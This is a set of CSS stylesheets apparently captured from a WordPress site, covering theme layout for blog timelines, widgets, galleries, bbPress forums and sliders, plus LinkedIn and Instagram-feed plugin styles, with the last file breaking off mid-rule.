.blog-list-wrap.blog-grid .entry-box {
	border: 1px solid #ccc;
	padding: 1px;
	background-color: #fff;
	margin-bottom: 30px;
}

.blog-list-wrap.blog-grid .entry-main {
	padding: 10px 20px;
}

.blog-list-wrap.blog-aside-image .entry-main {
	margin-top: 0;
}

.blog-list-wrap.blog-aside-image .entry-footer {
	margin: 10px 0;
}

.blog-timeline-icon {
	font-size: 60px;
	color: #ccc;
}

.blog-timeline-inner {
	position: relative;
}

.blog-timeline-line {
	position: absolute;
	top: 0;
	left: 30px;
	margin-left: -1px;
	height: 100%;
	border-left: 1px solid #e5e5e5;
	border-right: 1px solid #e5e5e5;
}

.blog-list-wrap.blog-timeline .entry-box-wrap {
	width: 100%;
	position: relative;
}

.blog-list-wrap.blog-timeline .entry-box-wrap:after {
	content: "";
	position: absolute;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #e5e5e5;
	top: 55px;
	left: 25px;
}

.blog-list-wrap.blog-timeline .entry-box {
	border: 1px solid #ccc;
	padding: 1px;
	background-color: #fff;
	position: relative;
	box-shadow: 1px 1px 5px 0 rgba(0,0,0,.1);
}

.blog-list-wrap.blog-timeline .entry-box:before {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 10px solid transparent;
	top: 50px;
}

.blog-list-wrap.blog-timeline .entry-box:before {
	border-right-color: #ccc;
	left: 0;
	margin-left: -21px;
}

.blog-list-wrap.blog-timeline .entry-box:after {
	content: "";
	position: absolute;
	width: 0;
	height: 0;
	border: 9px solid transparent;
	top: 51px;
}

.blog-list-wrap.blog-timeline .entry-box:after {
	border-right-color: #fff;
	left: 0;
	margin-left: -18px;
}

.blog-list-wrap.blog-timeline .entry-main {
	padding: 10px 20px;
}

.blog-timeline-loading {
	margin: 20px 0;
}

@media screen and (min-width: 768px) {
	.blog-timeline-icon {
		text-align: center;
	}
	.blog-timeline-line {
		left: 50%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap {
		width: 50%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-left {
		float: left;
		padding-right: 10%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-left:after {
		right: 0;
		margin-right: -5px;
		left: auto;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-right {
		float: right;
		padding-left: 10%;
	}
	.blog-list-wrap.blog-timeline .entry-box-wrap.timeline-right:after {
		left: 0;
		margin-left: -5px;
	}
	.blog-list-wrap.blog-timeline .timeline-left .entry-box:before {
		border-left-color: #ccc;
		border-right-color: transparent;
		left: auto;
		right: 0;
		margin-right: -21px;
		margin-left: 0;
	}
	.blog-list-wrap.blog-timeline .timeline-left .entry-box:after {
		border-left-color: #fff;
		border-right-color: transparent;
		left: auto;
		right: 0;
		margin-right: -18px;
	}
}

/*
 * 6.0 Portfolio Detail
 */

.portfolio-info ul {
	margin: 30px 0 0;
}

.portfolio-info-item {
	list-style-type: none;
}

.portfolio-footer {
	overflow: hidden;
}

/*
 * 6.1 Portfolio List
 */

/*
 * 7.0 Widget
 */

.widget-box {
	margin-bottom: 36px;
	overflow: hidden;
	font-size: 12px;
}

.widget-title {
	font-size: 16px;
	margin-top: 0;
	margin-bottom: 20px;
}

.widget-title:after {
	display: block;
	margin: 20px 0;
	width: 40px;
	height: 1px;
	background-color: #fdd200;
	content: "";
}

.widget-box ul {
	margin-left: 0;
}

.widget-box ul ul {
	margin-left: 10px;
}

.widget-box li {
	overflow: hidden;
	list-style-type: none;
	padding: 10px 0;
	border-bottom: 1px solid rgba(255,255,255,.1);
}

.widget-box > ul > li,
.widget-post > ul > li {

}

.widget-box a {
	
}

.widget-box a:hover {
	
}

.widget_search .search-form {
	border: 1px solid #ccc;
	padding: 4px;
	overflow: hidden;
	width: 100%;
	display: block;
	position: static;
}

.widget_search .search-form div {
    position:relative;
}

.widget_search .search-form div:before {
    position:absolute;
    top:0; right:0;
    font: normal normal normal 18px/28px 'FontAwesome';
    content: "\f002";
}

.widget_search .search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
	background-color: transparent;
	color: inherit;
}

.widget_search .search-form input[type="submit"] {
	background: none;
	float: right;
	border: none;
	width: 20px;
	height: 20px;
	position:relative;
	z-index:2;
}

.widget-box .widget-img {
	float: left;
	margin-right: 15px;
}

.widget-box .widget-img img {
	width: 60px;
	margin-top: 3px;
}

.widget-project img {
	border: 1px solid #eee;
}

.widget-project .row {
	margin-left: -2px;
	margin-right: -2px;
}

.widget-project [class*='col-xs'] {
    padding: 2px;
}

.widget_recent_posts li {
	clear: left;
}

.widget_recent_posts li,
.widget_contact_info li,
.widget_text li {
	background: none;
	padding-left: 0;
}

.widget-post li {
	list-style-type: none;
	margin-bottom: 15px;
}

.widget-post img {
	display: block;
	float: left;
	width: 20%;
	margin-right: 3%;
	border-radius: 5px;
}

.widget-post .widget-post-box {
	float: left;
	width: 75%;
	margin-top: -5px;
}

.widget-post .widget-post-box.no-img {
	width: 100%;
}

.alchem_menu_widget ul {
    margin: 0;
}

.alchem_menu_widget li {
    padding: 0;
    margin: 0;
    border-bottom: 0;
}

.alchem_menu_widget li a {
    display: block;
    border-style: solid;
    border-color: #e5e5e5;
    border-bottom-width: 1px;
    border-right-width: 1px;
    margin: 0;
    padding: 10px;
    background-color:#fafafa;
}

.alchem_menu_widget li li a {
    padding-left: 20px;
}

.alchem_menu_widget li li li a {
    padding-left: 30px;
}

.alchem_menu_widget ul.menu {
    border-top: 1px solid #e5e5e5;
}

.alchem_menu_widget li.current-menu-item a {
    border-right: 2px solid #fdd200;
}

/*
 * 8.0 Gallery
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	display: block;
	margin-top: 10px;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/*
 * 9.0 BBPress
 */

.bbp-breadcrumb {
    display:none;
}

.bbp-breadcrumb {
    display:none;
}

.bbp-search-form {
    margin-bottom: 10px;
}

#bbp-search-form {
	border: 1px solid #ccc;
	padding: 8px;
	overflow: hidden;
	width: 100%;
}

#bbp-search-form div {
    position:relative;
}

#bbp-search-form div:before {
    position:absolute;
    top:0; right:0;
    font: normal normal normal 18px/20px 'FontAwesome';
    content: "\f002";
}

#bbp-search-form input[type="text"] {
	border: none;
	float: left;
	width: 100%;
	margin-right: -25px;
	padding-right: 25px;
	background-color: transparent;
	color: inherit;
}

#bbp-search-form input[type="submit"] {
	background-color: transparent;
	float: right;
	border: none;
	width: 20px;
	height: 20px;
	text-indent: -9999px;
	position:relative;
	z-index:2;
}

#bbp-search-form input[type="submit"]:before {
    content: "\f002";
}

#bbpress-forums li.bbp-header,
#bbpress-forums li.bbp-footer {
    font-size: 1.2em;
}

#bbpress-forums .bbp-forum-title,
#bbpress-forums .bbp-forum-topic-count,
#bbpress-forums .bbp-forum-reply-count,
#bbpress-forums .bbp-topic-permalink,
#bbpress-forums .bbp-topic-voice-count,
#bbpress-forums .bbp-topic-reply-count {
    font-size: 1.2em;
}

.wp-editor-container,
#bbp_topic_title,
#bbp_topic_tags {
	border: 1px solid #aaa;
}

.bbp-form legend {
	font-size: 1.2em;
}

#bbp_topic_title,
#bbp_topic_tags,
#bbp_stick_topic_select,
#bbp_topic_status_select {
	padding: 3px;
}

.bbp-topic-form label,
.bbp-reply-form label {
	font-size: 1.2em;
}

#bbp_topic_submit,
#bbp_reply_submit {
	color: #fff;
	background-color: #333;
	border: 0;
	padding: 5px 20px;
	font-size: 1.2em;
}

#bbp_topic_submit:hover,
#bbp_reply_submit:hover {
	background-color: #000;
}

#bbpress-forums ul.bbp-lead-topic,
#bbpress-forums ul.bbp-topics,
#bbpress-forums ul.bbp-forums,
#bbpress-forums ul.bbp-replies,
#bbpress-forums ul.bbp-search-results {
    border-color: #ddd;
}

@media screen and (max-width: 600px) {
    
    .fxd-header {
        top:0!important;
    }
}

.footer-widget-area .widget_nav_menu{
    border-top: none;
}
.footer-widget-area .widget_nav_menu li{
border-bottom: 1px solid rgba(255,255,255,.1);
}

.footer-widget-area .widget_nav_menu li a{
background-color:transparent;
border:none;
}

.logo-right .site-logo {
	float: right;
	margin: 10px 0 10px 10px;
}

@media screen and (min-width: 920px) {
	.logo-center .logo-box {
		display: inline;
		float: none;
	}

	.logo-center .logo-box .name-box {
		display: inline;
		float: none;
	}

	.logo-center .site-logo {
		margin: 10px 0;
		display: inline;
	}

}

/*
 *  Video Background
 */
section.section {
	position:relative;
	}
#video-controls {
    width: 333px;
}

#video-controls i.fa{
	font-size:20px;
	vertical-align: middle;
}

#video-controls i.fa-volume-up {
	font-size:22px;
}

#video-controls i.fa-volume-off {
	font-size:25px;
}

.black-65 {
    color: #FFFFFF;
    margin: 24px 0;
    padding: 4px 12px;
	left: 20px;
	bottom: 0;
	position: absolute;
	z-index:999;
}

/*
 *  home slider
 */
 
 .home-banner-slider .owl-dot {
    display: inline-block;
    zoom:1;
}

.home-banner-slider .owl-dots {
    position: absolute;
    bottom: 1em;
    left: 0;
    width: 100%;
    text-align: center;
    line-height: 0;
}

.home-banner-slider .owl-dot {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    margin: 0 8px;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    -ms-transition: all .2s ease;
    -o-transition: all .2s ease;
    transition: all .2s ease;
    background-color: transparent;
    border: 2px solid #fff;
}


.home-banner-slider .owl-dot.active,
.home-banner-slider .owl-dot:hover {
    background-color: #fff;
}

.home-banner-slider .owl-nav {
    position: static;
}

.home-banner-slider .owl-prev,
.home-banner-slider .owl-next {
    position: absolute;
    top: 50%;
    margin-top: -20px;
    font-size: 0;
    opacity: 0;
    transition: ease .2s;
}

.home-banner-slider:hover .owl-prev,
.home-banner-slider:hover .owl-next {
    opacity: 1;
}

.home-banner-slider .owl-prev {
    left: 20px;
}

.home-banner-slider .owl-next {
    right: 20px;
}

.home-banner-slider .owl-prev:before,
.home-banner-slider .owl-next:before {
    content: "";
    display: block;
    width: 40px;
    height: 40px;
    border: 2px solid #fff;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
}

.home-banner-slider .owl-prev:before {
    border-width: 0 0 2px 2px;
}

.home-banner-slider .owl-next:before {
    border-width: 2px 2px 0 0;
}

--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/plugins/wp-linkedin/style.css?ver=2.9
body_size: 2499
content:
@CHARSET "UTF-8";

.linkedin blockquote {
	clear: none !important;
}

.linkedin blockquote .recommendation {
	overflow: hidden;
	width: 100%;
}

.linkedin blockquote .recommender {
	font-size: smaller;
	color: #999999;
}

.linkedin blockquote .recommender:before {
	content: '\2014 \00A0';
}

.linkedin blockquote:before,
	.linkedin blockquote:after {
	content: "";
}

.linkedin .scrollable {
	position: relative;
	overflow: hidden;
	margin-bottom: 10px;
}

.linkedin .scrollable .items {
	width: 20000em; /* this cannot be too large */
	position: absolute;
}

.linkedin .scrollable .items blockquote {
	float: left;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
    margin-right: 0;
    margin-left: 0;
}

.linkedin .profile .section {
	margin-bottom: 20px;
}

.linkedin .profile .section .heading {
	font-weight: bold;
	text-transform: uppercase;
	margin-bottom: 10px;
	border-bottom: 2px solid #E0E0E0;
	color: #999;
}

.linkedin .profile .position,
	.linkedin .profile .project,
	.linkedin .profile .publication,
	.linkedin .profile .education,
	.linkedin .profile .honor,
	.linkedin .profile .volunteer {
	margin-bottom: 20px;
}

.linkedin .profile #cartouche .location,
	.linkedin .profile .position .industry,
	.linkedin .profile .volunteer .cause,
	.linkedin .profile .education .degree {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .position .company,
	.linkedin .profile .publication .publisher,
	.linkedin .profile .honor .issuer,
	.linkedin .profile .volunteer .organization {
	font-weight: bolder;
}

.linkedin .profile .project-members img,
	.linkedin .profile .authors img {
	width: 35px;
	border: none;
	margin: 0 5px 5px 0;
}

.linkedin .profile .project-members .count,
	.linkedin .profile .authors .count {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .language .proficiency {
	color: #999;
	font-size: smaller;
}

.linkedin .profile .language .proficiency:before {
	content: ' \2014 \00A0';
}

.linkedin .profile #cartouche {
	background-color: #F0F0F0;
	min-height: 80px;
	padding: 15px 15px 15px 110px;
}

.linkedin .profile #cartouche .picture {
	display: block;
	float: left;
	margin-left: -95px;
	width: 80px;
	height: auto;
}

.linkedin .profile #cartouche .name {
	font-size: x-large;
	font-weight: bold;
}

.linkedin .profile #cartouche .headline {
	font-size: larger;
	font-weight: bolder;
}

.linkedin .card #cartouche .name {
	font-size: larger;
	font-weight: bolder;
}

.linkedin .card #cartouche .headline {
	font-weight: bolder;
}


--- FILE ---
content_type: text/css
request_url: http://aslamsaja.com/wp-content/plugins/wd-instagram-feed/css/default_theme.css?ver=1.3.9
body_size: 17205
content:
.wdi_feed_theme_1 .wdi_feed_wrapper{width:100%;background-color:#FFFFFF;text-align:left}.wdi_feed_theme_1 .wdi_feed_header{margin:0px;padding:5px;border:0px solid #DDDDDD;text-align:left}.wdi_feed_theme_1 .wdi_header_text{font-size:18px;font-style:normal;padding:5px;color:#0f4973;font-weight:400;line-height:40px}.wdi_feed_theme_1 .wdi_single_user{padding-top:5px;padding-bottom:5px;padding-left:5px;padding-right:5px}.wdi_feed_theme_1 .wdi_header_hashtag h3{margin-top:11px}.wdi_feed_theme_1 .wdi_header_user_text h3{font-size:18px;font-style:normal;line-height:18px;color:#0f4973;}.wdi_feed_theme_1 .wdi_user_img_wrap img{height:40px;width:40px;border-radius:40px}.wdi_feed_theme_1 .wdi_media_info{margin-left:50px;line-height:18px;color:#0f4973}.wdi_feed_theme_1 .wdi_bio{color:#0f4973;font-size:14px}.wdi_feed_theme_1 .wdi_follow_btn{border-radius:3px;font-size:18px;background-color:#ffffff;border-color:#0f4973;color:#0f4973;margin-left:10px;padding:0 25px}.wdi_feed_theme_1 .wdi_follow_btn:hover{border-color:#0f4973;color:#0f4973;background-color:#ffffff}.wdi_feed_theme_1 .wdi_filter_overlay{width:40px;height:40px;border-radius:40px;background-color:#125688}.wdi_feed_theme_1 .wdi_filter_icon span{width:40px;height:40px}.wdi_feed_theme_1 .wdi_load_more_text{color:#1e73be;font-size:14px}.wdi_feed_theme_1 .wdi_load_more_text img{height:90px;width:90px}.wdi_feed_theme_1 .wdi_load_more_wrap:hover{background-color:transparent}.wdi_feed_theme_1 .wdi_pagination{text-align:center;color:#0f4973;font-size:18px}.wdi_feed_theme_1 .wdi_pagination_ctrl{margin:15px}.wdi_feed_theme_1 .wdi_pagination_ctrl:hover{color:#25292c}.wdi_feed_theme_1 .wdi_filter_active_col{color:#429fff;border-color:#429fff}.wdi_feed_thumbnail_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_thumbnail_1 .wdi_header_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_thumbnail_1 .wdi_photo_wrap{padding:5px;width:calc(100% - 2 *5px)}.wdi_feed_thumbnail_1 .wdi_photo_wrap_inner{border:5px solid #ffffff;background-color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_photo_img{border-radius:0px}.wdi_feed_thumbnail_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_thumb_likes{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_thumbnail_1 .wdi_thumb_comments{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_thumbnail_1 .wdi_photo_title{font-size:14px;color:#125688}.wdi_feed_thumbnail_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_thumbnail_1 .wdi_load_more_spinner{color:#1e73be;font-size:18.2px}.wdi_feed_thumbnail_1 .wdi_load_more,.wdi_feed_thumbnail_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_thumbnail_1 .wdi_load_more_wrap,.wdi_feed_thumbnail_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_thumbnail_1 .wdi_photo_overlay:hover{background-color:rgba(18,86,136,0.5)}.wdi_feed_thumbnail_1 .wdi_photo_overlay i{font-size:25px}.wdi_feed_thumbnail_1 .wdi_photo_overlay:hover i{color:#FFFFFF}.wdi_feed_thumbnail_1 .wdi_photo_img:hover img{-webkit-transform:translateX(-50%) translateY(-50%) none;-moz-transform:translateX(-50%) translateY(-50%) none;-ms-transform:translateX(-50%) translateY(-50%) none;-o-transform:translateX(-50%) translateY(-50%) none;transform:translateX(-50%) translateY(-50%) none}.wdi_feed_thumbnail_1 .wdi_filter_active_bg{background-color:#429fff}.wdi_feed_thumbnail_1 .wdi_media_user{color:#FFFFFF;;background-color:#429FFF;}.wdi_feed_masonry_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_masonry_1 .wdi_header_img_wrap,.wdi_feed_masonry_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_masonry_1 .wdi_photo_wrap{padding:5px}.wdi_feed_masonry_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_masonry_1 .wdi_photo_img{border-radius:0px}.wdi_feed_masonry_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_masonry_1 .wdi_thumb_likes{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_masonry_1 .wdi_thumb_comments{width:50%;float:left;font-size:13px;;color:#8a8d8e}.wdi_feed_masonry_1 .wdi_photo_title{font-size:14px;color:#125688}.wdi_feed_masonry_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_masonry_1 .wdi_load_more_spinner{color:#1e73be;font-size:21px}.wdi_feed_masonry_1 .wdi_load_more,.wdi_feed_masonry_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_masonry_1 .wdi_load_more_wrap,.wdi_feed_masonry_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_masonry_1 .wdi_photo_overlay:hover{background-color:rgba(18,86,136,0.5)}.wdi_feed_masonry_1 .wdi_photo_overlay i{font-size:25px}.wdi_feed_masonry_1 .wdi_photo_overlay:hover i{color:#FFFFFF}.wdi_feed_masonry_1 .wdi_photo_img:hover img{transform:none}.wdi_feed_masonry_1 .wdi_filter_active_bg{background-color:#429fff}.wdi_feed_masonry_1 .wdi_media_user{color:#FFFFFF;;background-color:#429FFF;}.wdi_feed_blog_1 .wdi_feed_container{width:100%;background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_header_img_wrap,.wdi_feed_blog_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_blog_1 .wdi_photo_wrap{padding:5px}.wdi_feed_blog_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_photo_img{border-radius:0px}.wdi_feed_blog_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_blog_1 .wdi_thumb_likes{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_blog_1 .wdi_thumb_comments{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_blog_1 .wdi_photo_title{font-size:16px;color:#125688}.wdi_feed_blog_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_blog_1 .wdi_load_more_spinner{color:#1e73be;font-size:21px}.wdi_feed_blog_1 .wdi_load_more,.wdi_feed_blog_1 .wdi_spinner{background-color:#FFFFFF;text-align:center}.wdi_feed_blog_1 .wdi_load_more_wrap,.wdi_feed_blog_1 .wdi_spinner_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_feed_browser_1 .wdi_feed_container{width:100%;background-color:#FFFFFF;border-bottom:5px solid #FFFFFF;}.wdi_feed_browser_1 .wdi_header_img_wrap,.wdi_feed_browser_1 .wdi_users_img_wrap{height:40px;width:40px;border-radius:0px}.wdi_feed_browser_1 .wdi_photo_wrap{padding:5px}.wdi_feed_browser_1 .wdi_photo_wrap_inner{border:0px solid gray;background-color:#FFFFFF}.wdi_feed_browser_1 .wdi_photo_img{border-radius:0px}.wdi_feed_browser_1 .wdi_photo_meta{background-color:#FFFFFF}.wdi_feed_browser_1 .wdi_thumb_likes{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_browser_1 .wdi_thumb_comments{width:50%;float:left;font-size:20px;;color:#8a8d8e}.wdi_feed_browser_1 .wdi_photo_title{font-size:16px;color:#125688}.wdi_feed_browser_1 .wdi_photo_title:hover{color:#8e8e8e}.wdi_feed_browser_1 .wdi_load_more{background-color:#FFFFFF;text-align:center}.wdi_feed_browser_1 .wdi_load_more_wrap{padding:4px;background-color:#ffffff;border-radius:500px;height:90px;width:90px;border:1px solid #0f4973;}.wdi_spider_popup_wrap *{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.wdi_feed_theme_1 .wdi_spider_popup_overlay{background-color:#25292c;opacity:0.9}.wdi_lightbox_theme_1.wdi_spider_popup_wrap{background-color:#ffffff;display:inline-block;left:50%;outline:medium none;position:fixed;text-align:center;top:50%;z-index:100000}.wdi_lightbox_theme_1 .wdi_ctrl_btn{color:#FFFFFF;font-size:20px;margin:10px 7px;opacity:1.00;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_toggle_btn{color:#FFFFFF;font-size:14px;margin:0;opacity:1.00;filter:Alpha(opacity=100);padding:0}.wdi_btn_container{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0}.wdi_lightbox_theme_1 .wdi_ctrl_btn_container{background-color:rgba(42,91,131,0.80);bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;height:40px;position:absolute;text-align:center;width:100%;z-index:10150}.wdi_lightbox_theme_1 .wdi_toggle_container{background:none repeat scroll 0 0 #2a5b83;border-top-left-radius:4px;border-top-right-radius:4px;border-radius:4px;bottom:40px;cursor:pointer;left:50%;line-height:0;margin-left:-50px;opacity:0.80;filter:Alpha(opacity=80);position:absolute;text-align:center;width:100px;z-index:10150}.wdi_lightbox_theme_1 .wdi_close_btn{opacity:1.00;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_spider_popup_close{background-color:#2a5b83;border-radius:16px;border:2px none #FFFFFF;box-shadow:none;color:#FFFFFF;height:20px;font-size:15px;right:-10px;top:-10px;width:20px}.wdi_lightbox_theme_1 .wdi_spider_popup_close_fullscreen{color:#000000;font-size:15px;right:15px}.wdi_spider_popup_close span,#wdi_spider_popup_left-ico span,#wdi_spider_popup_right-ico span{display:table-cell;text-align:center;vertical-align:middle}.wdi_lightbox_theme_1 #wdi_spider_popup_left-ico,.wdi_lightbox_theme_1 #wdi_spider_popup_right-ico{background-color:#2a5b83;border-radius:20px;border:0px none #FFFFFF;box-shadow:none;color:#FFFFFF;height:40px;font-size:20px;width:40px;opacity:0.80;filter:Alpha(opacity=80)}.wdi_lightbox_theme_1 .wdi_ctrl_btn:hover,.wdi_lightbox_theme_1 .wdi_toggle_btn:hover,.wdi_lightbox_theme_1 #wdi_spider_popup_left-ico:hover,.wdi_lightbox_theme_1 #wdi_spider_popup_right-ico:hover{color:#25292c;cursor:pointer}.wdi_lightbox_theme_1 .wdi_spider_popup_close:hover,.wdi_lightbox_theme_1 .wdi_spider_popup_close_fullscreen:hover{color:#000000;cursor:pointer}.wdi_image_wrap{height:inherit;display:table;position:absolute;text-align:center;width:inherit}.wdi_image_wrap *{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-ms-user-select:none;user-select:none}.wdi_embed_frame{text-align:center}.wdi_comment_wrap{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.wdi_lightbox_theme_1 .wdi_comment_container{-moz-box-sizing:border-box;background-color:#ffffff;color:#000000;font-size:12px;font-family:segoe ui;height:100%;overflow:hidden;position:absolute;right:-400px;top:0;width:400px;z-index:10103}.wdi_lightbox_theme_1 .wdi_comments{bottom:0;font-size:12px;font-family:segoe ui;height:100%;left:0;overflow-x:hidden;overflow-y:auto;position:absolute;top:0;width:100%;z-index:10101}.wdi_comments p,.wdi_comment_body_p{margin:5px !important;text-align:left;word-wrap:break-word;word-break:break-word}.wdi_no_comment{text-align:center !important}.wdi_lightbox_theme_1 .wdi_comments input[type="submit"]{background:none repeat scroll 0 0 #616161;border:1px none #666666;border-radius:3px;color:#000000;cursor:pointer;padding:3px 10px}.wdi_lightbox_theme_1 .wdi_comments input[type="text"],.wdi_lightbox_theme_1 .wdi_comments textarea{background:none repeat scroll 0 0 #333333;border:1px none #666666;border-radius:0px;color:#000000;padding:2px;width:100%}.wdi_comments textarea{resize:vertical}.wdi_lightbox_theme_1 .wdi_comment_header_p{border-top:1px solid #125688}.wdi_lightbox_theme_1 .wdi_comment_header{margin-top:2px;display:inline-block;color:#000000;font-size:14px}.wdi_lightbox_theme_1 .wdi_comment_date{color:#000000;float:right;font-size:10px}.wdi_lightbox_theme_1 .wdi_comment_body{color:#000000;font-size:12px}.wdi_comment_delete_btn{color:#FFFFFF;cursor:pointer;float:right;font-size:14px;margin:2px}.wdi_lightbox_theme_1 .wdi_comments_close{cursor:pointer;line-height:0;position:absolute;font-size:13px;text-align:left;margin:5px;left:0;top:0;background-color:#ffffff;z-index:10202}.wdi_comments_close i{z-index:10201}.wdi_comment_textarea::-webkit-scrollbar{width:4px}.wdi_comment_textarea::-webkit-scrollbar-track{}.wdi_comment_textarea::-webkit-scrollbar-thumb{background-color:rgba(255,255,255,0.55);border-radius:2px}.wdi_comment_textarea::-webkit-scrollbar-thumb:hover{background-color:#D9D9D9}.wdi_ctrl_btn_container a,.wdi_ctrl_btn_container a:hover{text-decoration:none}.wdi_facebook:hover{color:#3B5998 !important;cursor:pointer}.wdi_twitter:hover{color:#4099FB !important;cursor:pointer}.wdi_google:hover{color:#DD4B39 !important;cursor:pointer}.wdi_pinterest:hover{color:#cb2027 !important;cursor:pointer}.wdi_tumblr:hover{color:#2F5070 !important;cursor:pointer}.wdi_linkedin:hover{color:#0077B5 !important;cursor:pointer}.wdi_lightbox_theme_1 .wdi_facebook,.wdi_lightbox_theme_1 .wdi_twitter,.wdi_lightbox_theme_1 .wdi_google,.wdi_lightbox_theme_1 .wdi_pinterest,.wdi_lightbox_theme_1 .wdi_tumblr,.wdi_lightbox_theme_1 .wdi_linkedin{color:#ffffff !important}.wdi_lightbox_theme_1 .wdi_thumb_active{opacity:1;filter:Alpha(opacity=100);border:0px solid #FFFFFF}.wdi_lightbox_theme_1 .wdi_thumb_deactive{opacity:0.70;filter:Alpha(opacity=70)}.wdi_lightbox_theme_1 .wdi_filmstrip_thumbnail_img{display:block;opacity:1;filter:Alpha(opacity=100)}.wdi_lightbox_theme_1 .wdi_filmstrip_left i,.wdi_lightbox_theme_1 .wdi_filmstrip_right i{color:#FFFFFF;font-size:20px}.wdi_none_selectable{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.wdi_slide_container{display:table-cell;position:absolute;vertical-align:middle;width:100%;height:100%}.wdi_slide_bg{margin:0 auto;width:inherit;height:inherit}.wdi_slider{height:inherit;width:inherit}.wdi_popup_image_spun{height:inherit;display:table-cell;filter:Alpha(opacity=100);opacity:1;position:absolute;vertical-align:middle;width:inherit;z-index:2}.wdi_popup_image_second_spun{width:inherit;height:inherit;display:table-cell;filter:Alpha(opacity=0);opacity:0;position:absolute;vertical-align:middle;z-index:1}.wdi_grid{display:none;height:100%;overflow:hidden;position:absolute;width:100%}.wdi_gridlet{opacity:1;filter:Alpha(opacity=100);position:absolute}.wdi_lightbox_theme_1 .wdi_image_info_spun{text-align:right;vertical-align:top}.wdi_lightbox_theme_1 .wdi_image_title,.wdi_lightbox_theme_1 .wdi_image_title *{color:#FFFFFF !important;font-family:segoe ui;font-size:13px;font-weight:bold}.wdi_lightbox_theme_1 .wdi_image_description,.wdi_lightbox_theme_1 .wdi_image_description *{color:#FFFFFF !important;font-family:segoe ui;font-size:14px;font-weight:normal}.wdi_title{display:inline-table}.wdi_title:hover{cursor:pointer}.wdi_title .wdi_users_img_wrap{width:50px;display:table-cell;vertical-align:middle;float:right;padding-left:10px;overflow:hidden}.wdi_title .wdi_users_img_wrap img{width:100%}.wdi_title .wdi_header_text{display:table-cell;vertical-align:middle;word-break:break-all}.wdi_lightbox_theme_1 .wdi_share_btns{position:absolute;top:-115%;width:150px;border-radius:3px;left:-150%;margin:0;z-index:200000;background-color:rgba(42,91,131,0.80)}.wdi_share_btns_container{position:relative;display:inline-block}.wdi_lightbox_theme_1 .wdi_share_popup_btn{color:#FFFFFF;padding:3px;opacity:1.00;filter:Alpha(opacity=100);font-size:20px}.wdi_lightbox_theme_1 